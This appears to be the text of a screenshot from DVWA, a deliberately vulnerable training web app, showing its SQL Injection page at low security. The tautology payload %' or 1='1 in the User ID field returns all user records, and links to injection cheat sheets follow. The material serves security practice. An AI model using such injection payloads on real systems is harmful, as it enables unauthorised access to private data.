 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or 1='1
First name: admin
Surname: admin
ID: %' or 1='1
First name: Gordon
Surname: Brown
ID: %' or 1='1
First name: Hack
Surname: Me
ID: %' or 1='1
First name: Pablo
Surname: Picasso
ID: %' or 1='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help